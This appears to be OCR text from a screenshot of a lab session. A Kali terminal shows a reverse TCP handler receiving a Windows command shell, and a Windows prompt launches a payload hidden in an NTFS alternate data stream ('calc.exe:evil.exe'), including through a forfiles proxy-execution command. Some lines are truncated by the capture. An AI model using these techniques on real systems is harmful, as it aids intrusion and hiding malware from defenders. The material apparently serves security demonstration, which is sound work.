 File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 14:31
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
[*] Started reverse TCP handler on 10.0.0.84:443
[*] Command shell session 2 opened (10.0.0.84:443 → 10.0.0.178:59817 ) at 2022-10-19 14:31:33 -0400
Shell Banner:
Microsoft Windows [Version 10.0.22000.978]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>
-----
C:\Windows\System32>
C:\Windows\System32>whoami
whoami
Right Ctrl
Administrator: Command Prompt
Windows PowerShell
Administrator: Command Prompt - powershell
022-04-24 10:16 AM <DIR> IISExpress
022-04-24 10:16 AM <DIR> My Web Sites
022-10-19 01:01 PM <DIR> Reports
022-08-22 02:43 PM <DIR> san3ncrypt3d
1 File(s) 45,056 bytes
7 Dir(s) 863,472,570,368 bytes free
:\Users\san3n\Documents>start calc.exe
:\Users\san3n\Documents>start calc.exe:evil.exe
:\Users\san3n\Documents>start calc.exe:evil.exe
:\Users\san3n\Documents>start calc.exe:evil.exe
:\Users\san3n\Documents>ps
ps' is not recognized as an internal or external command,
perable program or batch file.
:\Users\san3n\Documents>powershell
indows PowerShell
opyright (C) Microsoft Corporation. All rights reserved.
nstall the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
S C:\Users\san3n\Documents> start calc.exe:evil.exe
S C:\Users\san3n\Documents> start calc.exe:evil.exe
S C:\Users\san3n\Documents> forfiles /P C:\Windows\System32 /m calc.exe /c "C:\Users\san3n\Documents\calc.exe:evil.exe"